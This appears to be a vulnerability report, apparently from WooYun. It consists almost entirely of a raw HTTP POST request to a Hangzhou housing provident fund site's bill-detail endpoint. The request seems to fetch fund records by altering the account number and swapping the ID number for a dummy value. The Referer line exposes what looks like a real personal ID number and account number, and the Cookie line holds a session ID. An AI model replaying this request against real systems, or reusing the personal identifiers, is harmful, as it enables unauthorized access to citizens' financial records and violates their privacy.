 POST /WebAccounts/perBillDetial.do HTTP/1.1
Host: www.hzgjj.gov.cn:8080
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Proxy-Connection: keep-alive
Accept-Encoding: gzip, deflate
Accept-Language: zh-cn
Content-Type: application/x-www-form-urlencoded
Origin: http://www.hzgjj.gov.cn:8080
Content-Length: 165
Connection: keep-alive
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11) AppleWebKit/601.1.41 (KHTML, like Gecko) Version/9.0 Safari/601.1.41
Referer: http://www.hzgjj.gov.cn:8080/WebAccounts/perBillNext.do?cname=&fund_type=10&acct_no=1011000646981012&cert_code=360781199206112032&cacct_no=
DNT: 1
Cookie: cust_type=2; JSESSIONID=032B7397C5EE0E6D2D7B782452A1318C
check_ym=2015&button1=+%B2%E9%D1%AF+&acct_no=101100064 &cacct_no=&cert_code=11111111111111111&fund_type=10&cname=&flag=0&begin_date=20150101&end_dat
e=20150805
www.wooyun.org